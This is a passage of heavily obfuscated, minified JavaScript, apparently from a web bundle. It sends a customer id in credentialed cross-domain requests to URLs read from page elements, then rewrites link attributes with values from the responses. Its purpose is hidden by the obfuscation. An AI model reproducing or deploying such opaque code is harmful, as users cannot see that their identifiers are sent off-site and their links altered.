_0x3e9f5d=_0x376b7a,_0x2f55e5=_0x533351[_0x3e9f5d(0x66b,'\x6e\x5a\x73\x71')][_0x3e9f5d(0xfde,'\x63\x65\x73\x79')]('\x7c'),_0x1067c5=0x0;while(!![]){switch(_0x2f55e5[_0x1067c5++]){case'\x30':if(_0x533351[_0x3e9f5d(0x189c,'\x70\x28\x71\x29')](!_0x27cd37,_0x5b2d09)&&_0x5b2d09[_0x3e9f5d(0x18ca,'\x4b\x79\x71\x24')])return _0x5b2d09;continue;case'\x31':if(_0x5a86b6&&_0x5a86b6[_0x3e9f5d(0x14d0,'\x4d\x33\x6b\x54')](_0x5b2d09))return _0x5a86b6[_0x3e9f5d(0x191f,'\x77\x26\x4e\x37')](_0x5b2d09);continue;case'\x32':var _0x27341a={},_0x1fd3c6=Object[_0x3e9f5d(0x943,'\x4f\x55\x55\x6a')]&&Object[_0x3e9f5d(0x53b,'\x40\x43\x6c\x5d')];continue;case'\x33':if(_0x533351[_0x3e9f5d(0x1abf,'\x46\x4d\x51\x36')](null,_0x5b2d09)||_0x533351[_0x3e9f5d(0x4de,'\x39\x40\x66\x53')](_0x533351[_0x3e9f5d(0x1584,'\x51\x46\x53\x66')],_0x533351[_0x3e9f5d(0x194b,'\x23\x4a\x79\x26')](_0xee83e5,_0x5b2d09))&&_0x533351[_0x3e9f5d(0x58a,'\x4f\x55\x55\x6a')](_0x533351[_0x3e9f5d(0xd30,'\x7a\x67\x46\x26')],typeof _0x5b2d09))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x5b2d09};continue;case'\x34':for(var _0x45c18e in _0x5b2d09)if(_0x533351[_0x3e9f5d(0x965,'\x41\x24\x73\x2a')](_0x533351[_0x3e9f5d(0x1b6c,'\x70\x28\x71\x29')],_0x45c18e)&&Object[_0x3e9f5d(0x1849,'\x40\x25\x4b\x74')][_0x3e9f5d(0x1042,'\x6f\x24\x75\x49')][_0x3e9f5d(0x130f,'\x7a\x67\x46\x26')](_0x5b2d09,_0x45c18e)){var _0x31f2a2=_0x1fd3c6?Object[_0x3e9f5d(0x613,'\x70\x28\x71\x29')](_0x5b2d09,_0x45c18e):null;_0x31f2a2&&(_0x31f2a2[_0x3e9f5d(0x1b0,'\x7a\x54\x29\x45')]||_0x31f2a2[_0x3e9f5d(0x973,'\x5a\x59\x34\x79')])?Object[_0x3e9f5d(0x7e2,'\x65\x28\x29\x74')](_0x27341a,_0x45c18e,_0x31f2a2):_0x27341a[_0x45c18e]=_0x5b2d09[_0x45c18e];}continue;case'\x35':_0x27341a[_0x3e9f5d(0xdb8,'\x30\x25\x56\x73')]=_0x5b2d09,_0x5a86b6&&_0x5a86b6[_0x3e9f5d(0x35a,'\x40\x43\x6c\x5d')](_0x5b2d09,_0x27341a);continue;case'\x36':return _0x27341a;case'\x37':var _0x5a86b6=_0x533351[_0x3e9f5d(0x1b2a,'\x4b\x79\x71\x24')](_0x2ddec2,_0x27cd37);continue;}break;}}(_0x150a90[_0x376b7a(0x699,'\x6d\x32\x50\x45')](_0x4f770b,0x6));function _0x2ddec2(_0x1138d9){var _0x3ccb5e=_0x376b7a;if(_0x150a90[_0x3ccb5e(0xe69,'\x61\x43\x77\x74')](_0x150a90[_0x3ccb5e(0x1a76,'\x63\x6e\x5e\x6f')],_0x150a90[_0x3ccb5e(0x9d8,'\x72\x56\x5e\x7a')])){if(_0x150a90[_0x3ccb5e(0x1158,'\x5a\x59\x34\x79')](_0x150a90[_0x3ccb5e(0x67b,'\x6e\x6f\x56\x6d')],typeof WeakMap))return null;var _0x2f3d2c=new WeakMap(),_0x44b346=new WeakMap();return(_0x2ddec2=function(_0x5ccb4f){return _0x5ccb4f?_0x44b346:_0x2f3d2c;})(_0x1138d9);}else{if(_0x533351[_0x3ccb5e(0x12b2,'\x72\x56\x5e\x7a')]('\x75\x70',_0xe788cd))_0x4a2863=_0x4a85a5[_0x3ccb5e(0x15f9,'\x6f\x70\x5b\x39')]()[_0x3ccb5e(0xcab,'\x28\x62\x47\x28')]();else{if(_0x533351[_0x3ccb5e(0x1df6,'\x7a\x54\x29\x45')](_0x533351[_0x3ccb5e(0x19a1,'\x59\x70\x28\x57')],_0x367586))return;_0x14fe26=_0x57eeca[_0x3ccb5e(0x7bd,'\x70\x28\x71\x29')]()[_0x3ccb5e(0xab4,'\x5a\x59\x34\x79')]();}_0x449b5f[_0x3ccb5e(0x7bf,'\x69\x4c\x4c\x72')]('\x61')[_0x3ccb5e(0x1c8d,'\x4d\x33\x6b\x54')](_0x533351[_0x3ccb5e(0x189b,'\x23\x4a\x79\x26')]),_0x1423f4[_0x3ccb5e(0x1048,'\x46\x21\x74\x77')]()[_0x3ccb5e(0x1329,'\x23\x4a\x79\x26')]('\x61')[_0x3ccb5e(0x9e3,'\x47\x76\x58\x40')](_0x533351[_0x3ccb5e(0xc4f,'\x26\x4f\x78\x33')]);}}},function(_0x1c7126,_0x413ff2,_0x4797be){'use strict';var _0x3eda83=_0x2b047c,_0x241795={'\x68\x41\x76\x54\x6e':function(_0x5c4e5b){var _0x24db1e=_0x3908;return _0x150a90[_0x24db1e(0x100a,'\x38\x49\x2a\x73')](_0x5c4e5b);},'\x68\x49\x52\x79\x68':function(_0xcc11a7,_0x3d3869){var _0x3ef4f7=_0x3908;return _0x150a90[_0x3ef4f7(0x1ccf,'\x40\x25\x4b\x74')](_0xcc11a7,_0x3d3869);},'\x69\x6f\x4e\x43\x55':_0x150a90[_0x3eda83(0x17aa,'\x77\x4d\x4c\x4b')],'\x62\x46\x53\x59\x6c':_0x150a90[_0x3eda83(0xfb7,'\x61\x43\x77\x74')],'\x49\x6f\x41\x44\x56':function(_0xdccee2,_0x361824){var _0x46dda7=_0x3eda83;return _0x150a90[_0x46dda7(0x150a,'\x41\x24\x73\x2a')](_0xdccee2,_0x361824);},'\x6b\x4a\x58\x63\x78':_0x150a90[_0x3eda83(0x1ad1,'\x7a\x54\x29\x45')],'\x59\x59\x76\x57\x57':_0x150a90[_0x3eda83(0xb4a,'\x6f\x24\x75\x49')],'\x56\x6c\x49\x66\x64':_0x150a90[_0x3eda83(0xb64,'\x4d\x33\x6b\x54')],'\x75\x56\x46\x6b\x6d':_0x150a90[_0x3eda83(0xa44,'\x28\x62\x47\x28')],'\x71\x77\x70\x50\x4f':_0x150a90[_0x3eda83(0x71a,'\x25\x32\x65\x26')],'\x75\x69\x76\x48\x64':function(_0x425838,_0x46dc2f){var _0x492fd5=_0x3eda83;return _0x150a90[_0x492fd5(0xfa4,'\x4d\x69\x6c\x61')](_0x425838,_0x46dc2f);},'\x7a\x55\x59\x78\x6a':_0x150a90[_0x3eda83(0x1699,'\x63\x6e\x5e\x6f')],'\x48\x50\x67\x51\x70':_0x150a90[_0x3eda83(0x1bb2,'\x63\x65\x73\x79')],'\x4c\x76\x52\x79\x4f':_0x150a90[_0x3eda83(0xb66,'\x4d\x33\x6b\x54')],'\x6e\x64\x4d\x4b\x76':_0x150a90[_0x3eda83(0xf53,'\x4b\x79\x71\x24')],'\x4d\x78\x66\x70\x66':_0x150a90[_0x3eda83(0x1477,'\x69\x4c\x4c\x72')],'\x6e\x55\x6b\x6e\x63':function(_0x5dbf02,_0x519cc6){var _0x240d1d=_0x3eda83;return _0x150a90[_0x240d1d(0x4ad,'\x72\x56\x5e\x7a')](_0x5dbf02,_0x519cc6);},'\x4c\x69\x56\x4c\x42':function(_0x239231,_0x1db8ff){var _0x5bb706=_0x3eda83;return _0x150a90[_0x5bb706(0x114d,'\x40\x25\x4b\x74')](_0x239231,_0x1db8ff);},'\x51\x55\x48\x57\x6c':function(_0x5da323,_0x4d94b5){var _0x5df8b8=_0x3eda83;return _0x150a90[_0x5df8b8(0xb24,'\x6f\x41\x78\x69')](_0x5da323,_0x4d94b5);},'\x53\x44\x50\x6c\x5a':_0x150a90[_0x3eda83(0x1279,'\x23\x4a\x79\x26')],'\x62\x45\x52\x66\x4c':_0x150a90[_0x3eda83(0x1c27,'\x32\x5a\x30\x66')],'\x70\x41\x68\x5a\x75':function(_0x3700d4,_0x112e8f){var _0x99ca00=_0x3eda83;return _0x150a90[_0x99ca00(0x6b9,'\x65\x28\x29\x74')](_0x3700d4,_0x112e8f);},'\x47\x5a\x4c\x41\x43':_0x150a90[_0x3eda83(0x80a,'\x72\x56\x5e\x7a')],'\x77\x55\x75\x76\x77':_0x150a90[_0x3eda83(0xac3,'\x5a\x59\x34\x79')],'\x58\x75\x44\x42\x62':function(_0x2354b7,_0x451bc5){var _0x5e9d0d=_0x3eda83;return _0x150a90[_0x5e9d0d(0x1677,'\x61\x43\x77\x74')](_0x2354b7,_0x451bc5);},'\x75\x54\x51\x52\x62':_0x150a90[_0x3eda83(0x21c,'\x56\x77\x29\x24')],'\x47\x6f\x6b\x69\x73':function(_0x51e85c,_0x4c42d0){var _0x4c0a60=_0x3eda83;return _0x150a90[_0x4c0a60(0xdbd,'\x65\x28\x29\x74')](_0x51e85c,_0x4c42d0);},'\x63\x66\x56\x42\x64':_0x150a90[_0x3eda83(0x1de0,'\x40\x43\x6c\x5d')],'\x75\x6c\x70\x6d\x4b':function(_0x4bb4fb,_0x3fc44d,_0x157046){var _0xd714b7=_0x3eda83;return _0x150a90[_0xd714b7(0x1096,'\x51\x46\x53\x66')](_0x4bb4fb,_0x3fc44d,_0x157046);}};Object[_0x3eda83(0x13d3,'\x32\x5a\x30\x66')](_0x413ff2,_0x150a90[_0x3eda83(0x1d81,'\x56\x77\x29\x24')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x413ff2[_0x3eda83(0x11ec,'\x41\x24\x73\x2a')]=function(){var _0x4f8b96=_0x3eda83,_0x466360={'\x78\x4a\x65\x55\x41':function(_0x5bcd03,_0x577763){var _0x5eacac=_0x3908;return _0x241795[_0x5eacac(0x712,'\x63\x6e\x5e\x6f')](_0x5bcd03,_0x577763);},'\x6b\x49\x4d\x69\x64':_0x241795[_0x4f8b96(0x19eb,'\x33\x6a\x5a\x4d')],'\x6a\x42\x76\x65\x62':_0x241795[_0x4f8b96(0x1c63,'\x46\x4d\x51\x36')],'\x4f\x56\x68\x69\x61':_0x241795[_0x4f8b96(0xc5c,'\x5a\x40\x6f\x58')],'\x52\x69\x49\x6c\x62':_0x241795[_0x4f8b96(0x7d6,'\x56\x77\x29\x24')],'\x75\x44\x70\x61\x5a':_0x241795[_0x4f8b96(0xa39,'\x46\x21\x74\x77')],'\x57\x6d\x50\x6d\x61':function(_0x172c6a,_0x57d591){var _0x5db5d8=_0x4f8b96;return _0x241795[_0x5db5d8(0x11cc,'\x56\x77\x29\x24')](_0x172c6a,_0x57d591);},'\x72\x6e\x70\x62\x50':function(_0x36fac4,_0x4c2bca){var _0x194362=_0x4f8b96;return _0x241795[_0x194362(0x1319,'\x72\x56\x5e\x7a')](_0x36fac4,_0x4c2bca);},'\x46\x55\x4e\x51\x75':function(_0x3d0958,_0x4757c9){var _0x419f3c=_0x4f8b96;return _0x241795[_0x419f3c(0xb3b,'\x6e\x6f\x56\x6d')](_0x3d0958,_0x4757c9);}},_0xa18428=_0x241795[_0x4f8b96(0x1615,'\x59\x70\x28\x57')]($,_0x241795[_0x4f8b96(0x1ad2,'\x65\x28\x29\x74')])[_0x4f8b96(0xf17,'\x47\x76\x58\x40')](_0x241795[_0x4f8b96(0xc62,'\x61\x43\x77\x74')]);if(_0x241795[_0x4f8b96(0x1431,'\x63\x6e\x5e\x6f')](0x0,_0xa18428[_0x4f8b96(0x1377,'\x7a\x67\x46\x26')]))return;var _0x58dd01=_0xa18428[_0x4f8b96(0x1593,'\x4d\x69\x6c\x61')](_0x241795[_0x4f8b96(0xc3f,'\x6c\x65\x29\x4c')]),_0x163429=_0xa18428[_0x4f8b96(0xb80,'\x47\x76\x58\x40')](_0x241795[_0x4f8b96(0x6dd,'\x63\x6e\x5e\x6f')]);if(window[_0x4f8b96(0x1b79,'\x6a\x2a\x4e\x66')]){if(_0x241795[_0x4f8b96(0x876,'\x77\x4d\x4c\x4b')](_0x241795[_0x4f8b96(0x48e,'\x40\x25\x4b\x74')],_0x241795[_0x4f8b96(0x15d9,'\x39\x40\x66\x53')])){var _0x4de5a6=window[_0x4f8b96(0xfd0,'\x41\x24\x73\x2a')];_0x241795[_0x4f8b96(0xe7c,'\x7a\x54\x29\x45')](_0x4de5a6,_0x241795[_0x4f8b96(0x622,'\x47\x76\x58\x40')])||_0x241795[_0x4f8b96(0x12ba,'\x72\x56\x5e\x7a')](_0x4de5a6,_0x241795[_0x4f8b96(0x1b31,'\x6e\x5a\x73\x71')],!0x0),_0x241795[_0x4f8b96(0xc16,'\x6e\x5a\x73\x71')](_0x4de5a6,_0x241795[_0x4f8b96(0x1daf,'\x26\x4f\x78\x33')])[_0x4f8b96(0x123d,'\x23\x4a\x79\x26')](null,function(_0xaba18){var _0xbe5763=_0x4f8b96,_0x57a94a={'\x6b\x5a\x73\x6e\x4f':function(_0x33dcdb){var _0x3fe021=_0x3908;return _0x241795[_0x3fe021(0x1e53,'\x61\x43\x77\x74')](_0x33dcdb);},'\x46\x54\x67\x77\x7a':function(_0x179aea,_0x3b1c2f){var _0x5a1d8d=_0x3908;return _0x241795[_0x5a1d8d(0x636,'\x33\x6a\x5a\x4d')](_0x179aea,_0x3b1c2f);},'\x48\x6f\x47\x79\x67':_0x241795[_0xbe5763(0x1035,'\x46\x21\x74\x77')],'\x68\x4a\x4f\x52\x73':_0x241795[_0xbe5763(0x79c,'\x26\x4f\x78\x33')],'\x4a\x5a\x76\x50\x45':function(_0xed3842,_0x78f930){var _0xc7f652=_0xbe5763;return _0x241795[_0xc7f652(0x950,'\x40\x43\x6c\x5d')](_0xed3842,_0x78f930);},'\x49\x47\x42\x55\x47':_0x241795[_0xbe5763(0x1949,'\x30\x25\x56\x73')],'\x62\x76\x43\x62\x55':_0x241795[_0xbe5763(0x1bc3,'\x5a\x59\x34\x79')],'\x49\x6d\x55\x50\x46':_0x241795[_0xbe5763(0x6f6,'\x63\x6e\x5e\x6f')]};if(_0x241795[_0xbe5763(0x1b53,'\x52\x44\x49\x77')](_0x241795[_0xbe5763(0x3ad,'\x25\x32\x65\x26')],_0x241795[_0xbe5763(0xead,'\x51\x46\x53\x66')])){if(_0xaba18&&_0x241795[_0xbe5763(0x116b,'\x4b\x79\x71\x24')](0x1,_0xaba18[_0xbe5763(0x154d,'\x63\x6e\x5e\x6f')])){var _0x4205ea=_0xaba18[_0xbe5763(0x24d,'\x6e\x48\x63\x73')];$[_0xbe5763(0x16e6,'\x5a\x40\x6f\x58')]({'\x74\x79\x70\x65':_0x241795[_0xbe5763(0x1bf1,'\x69\x36\x76\x6b')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x0},'\x75\x72\x6c':_0x58dd01,'\x64\x61\x74\x61':{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x5f\x69\x64':_0x4205ea},'\x73\x75\x63\x63\x65\x73\x73':function(_0x3ecdc3){var _0x3d91c3=_0xbe5763,_0x5eadcc={'\x43\x61\x4c\x55\x5a':function(_0x5591e8,_0x5a88ef){var _0x3c7c37=_0x3908;return _0x466360[_0x3c7c37(0xa59,'\x70\x28\x71\x29')](_0x5591e8,_0x5a88ef);},'\x71\x49\x77\x64\x7a':_0x466360[_0x3d91c3(0x25f,'\x6e\x5a\x73\x71')],'\x5a\x53\x55\x52\x58':_0x466360[_0x3d91c3(0x1588,'\x6e\x6f\x56\x6d')],'\x64\x6d\x56\x6c\x51':_0x466360[_0x3d91c3(0xe89,'\x6f\x24\x75\x49')],'\x61\x61\x6b\x55\x6c':_0x466360[_0x3d91c3(0xdde,'\x40\x43\x6c\x5d')],'\x6f\x65\x69\x72\x46':_0x466360[_0x3d91c3(0x1bda,'\x63\x65\x73\x79')]};_0x3ecdc3&&_0x3ecdc3[_0x3d91c3(0x6bd,'\x6a\x51\x7a\x59')]&&function(_0x4c8496){var _0x103c98=_0x3d91c3,_0x73ccfa={'\x58\x54\x79\x4d\x72':function(_0x5ba288){var _0x1945d4=_0x3908;return _0x57a94a[_0x1945d4(0x15ad,'\x5a\x59\x34\x79')](_0x5ba288);},'\x77\x57\x47\x6d\x79':function(_0x5885ef,_0xfdb5e1){var _0x2928e0=_0x3908;return _0x57a94a[_0x2928e0(0x137c,'\x65\x28\x29\x74')](_0x5885ef,_0xfdb5e1);},'\x49\x65\x58\x55\x65':_0x57a94a[_0x103c98(0x1617,'\x6a\x51\x7a\x59')],'\x4b\x74\x7a\x49\x58':_0x57a94a[_0x103c98(0x192d,'\x4b\x79\x71\x24')]};_0x57a94a[_0x103c98(0xa1c,'\x77\x26\x4e\x37')](_0x57a94a[_0x103c98(0x1206,'\x47\x76\x58\x40')],_0x57a94a[_0x103c98(0x92d,'\x33\x6a\x5a\x4d')])?$[_0x103c98(0x16e6,'\x5a\x40\x6f\x58')]({'\x74\x79\x70\x65':_0x57a94a[_0x103c98(0xbfa,'\x63\x65\x73\x79')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x0},'\x75\x72\x6c':_0x163429,'\x64\x61\x74\x61':{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x5f\x69\x64':_0x4c8496},'\x73\x75\x63\x63\x65\x73\x73':function(_0x46b85e){var _0x4d3319=_0x103c98;if(_0x46b85e&&_0x46b85e[_0x4d3319(0x15a6,'\x72\x56\x5e\x7a')]){if(_0x5eadcc[_0x4d3319(0x59f,'\x74\x53\x6d\x5d')](_0x5eadcc[_0x4d3319(0x1733,'\x4b\x79\x71\x24')],_0x5eadcc[_0x4d3319(0x69a,'\x6f\x70\x5b\x39')]))_0x73ccfa[_0x4d3319(0x177f,'\x56\x77\x29\x24')](_0x185609);else{var _0x3c0617=_0x46b85e[_0x4d3319(0x6c6,'\x77\x26\x4e\x37')][_0x4d3319(0x1221,'\x47\x76\x58\x40')];_0x3c0617&&_0xa18428[_0x4d3319(0x129f,'\x41\x24\x73\x2a')](_0x5eadcc[_0x4d3319(0x1737,'\x6e\x48\x63\x73')])[_0x4d3319(0xf8d,'\x61\x43\x77\x74')](_0x3c0617),_0xa18428[_0x4d3319(0xaf9,'\x26\x4f\x78\x33')](_0x5eadcc[_0x4d3319(0x132e,'\x40\x25\x4b\x74')],_0x5eadcc[_0x4d3319(0x72b,'\x63\x6e\x5e\x6f')]),_0xa18428[_0x4d3319(0x1074,'\x4c\x26\x66\x66')]('\x61')[_0x4d3319(0xe6a,'\x47\x76\x58\x40')](function(_0x20b91a,_0x4464e1){var _0x25bb9b=_0x4d3319,_0x2ded08=_0x73ccfa[_0x25bb9b(0x1c6a,'\x6c\x65\x29\x4c')]($,_0x4464e1)[_0x25bb9b(0x59e,'\x51\x46\x53\x66')](_0x73ccfa[_0x25bb9b(0xe33,'\x38\x49\x2a\x73')]);_0x2ded08&&_0x73ccfa[_0x25bb9b(0x104a,'\x23\x4a\x79\x26')]($,_0x4464e1)[_0x25bb9b(0x5e0,'\x6f\x41\x78\x69')](_0x73ccfa[_0x25bb9b(0x13eb,'\x32\x5a\x30\x66')],_0x2ded08);});}}},'\x65\x72\x72\x6f\x72':function(){}}):_0x1e3eea[_0x103c98(0x191,'\x6d\x32\x50\x45')]();}(_0x4205ea);},'\x65\x72\x72\x6f\x72':function(){}});}}else{var _0x152f3c=_0x295b1a[_0xbe5763(0x3d7,'\x46\x4d\x51\x36')];if(_0x466360[_0xbe5763(0x1b1b,'\x51\x46\x53\x66')](0x0,_0x152f3c[_0xbe5763(0x11d7,'\x52\x44\x49\x77')])){var _0x21f16b=_0x152f3c[0x0],_0x40be3d=_0x22852f[_0xbe5763(0x12a2,'\x52\x44\x49\x77')](_0x21f16b[_0xbe5763(0x12cb,'\x4d\x69\x6c\x61')]);_0x466360[_0xbe5763(0x1910,'\x46\x21\x74\x77')](0x3,_0x21f16b[_0xbe5763(0x101a,'\x40\x43\x6c\x5d')])?_0x40be3d?_0x25b442=_0x40be3d:_0x21f16b[_0xbe5763(0x335,'\x38\x49\x2a\x73')]&&_0x466360[_0xbe5763(0xdbc,'\x33\x6a\x5a\x4d')](_0x10d857,_0x21f16b[_0xbe5763(0x7f8,'\x4d\x33\x6b\x54')]):_0x466360[_0xbe5763(0xd1b,'\x6c\x65\x29\x4c')](_0x565c39,_0x21f16b);}}});}else{var _0x43c35f=_0x1d0ca3[_0x4f8b96(0x1a9,'\x30\x25\x56\x73')](0x0),_0x51c991='';return function _0x4ec1d2(_0x31c26d){var _0x10aab3=_0x4f8b96,_0x282eae=_0x31c26d[_0x10aab3(0xd9f,'\x6c\x65\x29\x4c')];if(_0x466360[_0x10aab3(0x1683,'\x4b\x79\x71\x24')](0x0,_0x282eae[_0x10aab3(0x1a3,'\x40\x25\x4b\x74')])){var _0x2fd478=_0x282eae[0x0],_0x5a55f4=_0x58b0a2[_0x10aab3(0x12a2,'\x52\x44\x49\x77')](_0x2fd478[_0x10aab3(0x1af6,'\x40\x43\x6c\x5d')]);_0x466360[_0x10aab3(0x92b,'\x5a\x40\x6f\x58')](0x3,_0x2fd478[_0x10aab3(0x1756,'\x6d\x32\x50\x45')])?_0x5a55f4?_0x51c991=_0x5a55f4:_0x2fd478[_0x10aab3(0x117b,'\x77\x26\x4e\x37')]&&_0x466360[_0x10aab3(0x152d,'\x30\x25\x56\x73')](_0x4ec1d2,_0x2fd478[_0x10aab3(0x7b9,'\x65\x28\x29\x74')]):_0x466360[_0x10aab3(0x1c96,'\x32\x5a\x30\x66')](_0x4ec1d2,_0x2fd478);}}(_0x43c35f),_0x51c991;}}};},function(_0x1cefe0,_0x737013,_0x1312bc){'use strict';var _0x1e4d7e=_0x2b047c,_0x298f07={'\x6e\x48\x57\x6a\x54':function(_0x12768,_0x45214c){var _0x132101=_0x3908;return _0x150a90[_0x132101(0x5ac,'\x6f\x24\x75\x49')](_0x12768,_0x45214c);},'\x59\x47\x59\x52\x67':_0x150a90[_0x1e4d7e(0x629,'\x65\x28\x29\x74')]};if(_0x150a90[_0x1e4d7e(0xfc4,'\x39\x40\x66\x53')](_0x150a90[_0x1e4d7e(0x1302,'\x69\x36\x76\x6b')],_0x150a90[_0x1e4d7e(0x1068,'\x52\x44\x49\x77')])){var _0x2f8e7e=_0x150a90[_0x1e4d7e(0xf51,'\x41\x24\x73\x2a')](_0x1312bc,0x0),_0x1c2970=_0x150a90[_0x1e4d7e(0x1e9,'\x74\x53\x6d\x5d')](_0x2f8e7e,_0x150a90[_0x1e4d7e(0x183c,'\x25\x32\x65\x26')](_0x1312bc,0xb)),_0x2c2340=_0x150a90[_0x1e4d7e(0x24c,'\x38\x49\x2a\x73')](_0x2f8e7e,_0x150a90[_0x1e4d7e(0x18b1,'\x39\x40\x66\x53')](_0x1312bc,0xa)),_0x3fb662=_0x150a90[_0x1e4d7e(0xe08,'\x70\x28\x71\x29')](_0x2f8e7e,_0x150a90[_0x1e4d7e(0xfdd,'\x72\x56\x5e\x7a')](_0x1312bc,0x20)),_0x3715fe=(0x0,_0x1c2970[_0x1e4d7e(0xc9e,'\x6a\x2a\x4e\x66')])();_0x150a90[_0x1e4d7e(0x1449,'\x7a\x67\x46\x26')]($,document)[_0x1e4d7e(0x1a12,'\x33\x6a\x5a\x4d')](function(){var _0x553051=_0x1e4d7e,_0x34d8c8={'\x76\x4d\x54\x42\x71':function(_0x3e93d2,_0x1de8a2){var _0x4af4ca=_0x3908;return _0x150a90[_0x4af4ca(0x18ea,'\x46\x21\x74\x77')](_0x3e93d2,_0x1de8a2);},'\x4e\x74\x45\x7a\x65':_0x150a90[_0x553051(0x1b69,'\x7a\x54\x29\x45')],'\x62\x75\x57\x51\x4d':function(_0x1ac504,_0x194102){var _0x36dc50=_0x553051;return _0x150a90[_0x36dc50(0x1b27,'\x6e\x48\x63\x73')](_0x1ac504,_0x194102);},'\x51\x44\x65\x44\x4a':_0x150a90[_0x553051(0x122a,'\x47\x76\x58\x40')],'\x7a\x78\x66\x59\x65':_0x150a90[_0x553051(0xba2,'\x6e\x48\x63\x73')],'\x57\x70\x48\x52\x44':_0x150a90[_0x553051(0x13b4,'\x51\x46\x53\x66')],'\x63\x79\x47\x51\x72':function(_0x36dd33,_0x4f3857){var _0x16a900=_0x553051;return _0x150a90[_0x16a900(0x846,'\x6e\x6f\x56\x6d')](_0x36dd33,_0x4f3857);},'\x61\x45\x75\x69\x4f':_0x150a90[_0x553051(0x134c,'\x6a\x51\x7a\x59')],'\x46\x75\x69\x50\x73':_0x150a90[_0x553051(0xd3d,'\x28\x62\x47\x28')],'\x6e\x65\x68\x6f\x64':function(_0x4f9a2b,_0x37a904){var _0x525392=_0x553051;return _0x150a90[_0x525392(0x171c,'\x4f\x55\x55\x6a')](_0x4f9a2b,_0x37a904);},'\x6f\x69\x71\x4c\x62':function(_0x25437c,_0x7022bb){var _0xc02135=_0x553051;return _0x150a90[_0xc02135(0x150b,'\x59\x70\x28\x57')](_0x25437c,_0x7022bb);},'\x47\x79\x45\x79\x7a':_0x150a90[_0x553051(0x224,'\x6f\x24\x75\x49')],'\x46\x4d\x79\x53\x5a':function(_0x256aa0,_0x69f9ac){var _0x3bdcf1=_0x553051;return _0x150a90[_0x3bdcf1(0x1a32,'\x6f\x24\x75\x49')](_0x256aa0,_0x69f9ac);},'\x47\x71\x49\x75\x63':_0x150a90[_0x553051(0x1fe,'\x59\x70\x28\x57')],'\x69\x77\x77\x64\x71':function(_0x19cc8e,_0x3278bd){var _0x361a3f=_0x553051;return _0x150a90[_0x361a3f(0x1378,'\x46\x4d\x51\x36')](_0x19cc8e,_0x3278bd);},'\x77\x4f\x66\x75\x69':_0x150a90[_0x553051(0x8c8,'\x77\x26\x4e\x37')],'\x49\x64\x51\x4b\x74':function(_0x27b8f4,_0x50f8ee){var _0x233d94=_0x553051;return _0x150a90[_0x233d94(0x176a,'\x63\x65\x73\x79')](_0x27b8f4,_0x50f8ee);},'\x49\x6c\x53\x43\x79':function(_0x1c8419,_0x27af8e){var _0x41ef27=_0x553051;return _0x150a90[_0x41ef27(0x104d,'\x33\x6a\x5a\x4d')](_0x1c8419,_0x27af8e);},'\x43\x72\x70\x79\x4c':_0x150a90[_0x553051(0x8a9,'\x26\x4f\x78\x33')],'\x4c\x48\x77\x55\x4c':_0x150a90[_0x553051(0x19aa,'\x6d\x32\x50\x45')],'\x72\x67\x51\x4a\x49':_0x150a90[_0x553051(0x800,'\x6e\x6f\x56\x6d')],'\x77\x63\x7a\x73\x45':_0x150a90[_0x553051(0x16be,'\x7a\x67\x46\x26')],'\x47\x43\x47\x51\x57':function(_0x49846b,_0x5d32a0){var _0x576cde=_0x553051;return _0x150a90[_0x576cde(0x1516,'\x69\x4c\x4c\x72')](_0x49846b,_0x5d32a0);},'\x69\x5a\x6f\x4b\x65':_0x150a90[_0x553051(0x179b,'\x4d\x33\x6b\x54')],'\x55\x75\x76\x73\x78':_0x150a90[_0x553051(0x1728,'\x59\x70\x28\x57')],'\x64\x50\x43\x44\x4a':_0x150a90[_0x553051(0x268,'\x5a\x59\x34\x79')],'\x73\x61\x7a\x72\x65':_0x150a90[_0x553051(0x1cd3,'\x77\x4d\x4c\x4b')],'\x59\x4e\x74\x78\x6c':_0x150a90[_0x553051(0xb54,'\x4d\x33\x6b\x54')],'\x57\x5a\x62\x74\x49':_0x150a90[_0x553051(0x18cc,'\x28\x62\x47\x28')],'\x78\x61\x49\x59\x74':_0x150a90[_0x553051(0x509,'\x6e\x6f\x56\x6d')],'\x56\x78\x69\x74\x4d':function(_0xd72f3,_0x5a3238){var _0x38412e=_0x553051;return _0x150a90[_0x38412e(0xd05,'\x6f\x41\x78\x69')](_0xd72f3,_0x5a3238);},'\x61\x4b\x72\x71\x79':_0x150a90[_0x553051(0xbf9,'\x6c\x65\x29\x4c')],'\x47\x43\x41\x63\x64':_0x150a90[_0x553051(0x5e2,'\x70\x28\x71\x29')],'\x45\x57\x4f\x79\x53':_0x150a90[_0x553051(0x913,'\x6e\x6f\x56\x6d')],'\x51\x49\x69\x7a\x74':function(_0x3cb680,_0x31ccd9){var _0x2751c9=_0x553051;return _0x150a90[_0x2751c9(0x1adb,'\x6f\x70\x5b\x39')](_0x3cb680,_0x31ccd9);},'\x6d\x6b\x7a\x57\x75':function(_0x111d71,_0x56a755,_0x1c3db1){var _0x44e83a=_0x553051;return _0x150a90[_0x44e83a(0x4c5,'\x6e\x6f\x56\x6d')](_0x111d71,_0x56a755,_0x1c3db1);},'\x67\x6f\x71\x52\x45':function(_0x32a366,_0x81ca86){var _0x557c4e=_0x553051;return _0x150a90[_0x557c4e(0x989,'\x25\x32\x65\x26')](_0x32a366,_0x81ca86);},'\x64\x53\x69\x6c\x54':_0x150a90[_0x553051(0x10c5,'\x40\x25\x4b\x74')],'\x64\x50\x65\x6d\x59':_0x150a90[_0x553051(0x4b6,'\x6c\x65\x29\x4c')],'\x4b\x61\x57\x73\x54':function(_0x2daaac,_0x326682){var _0x23193e=_0x553051;return 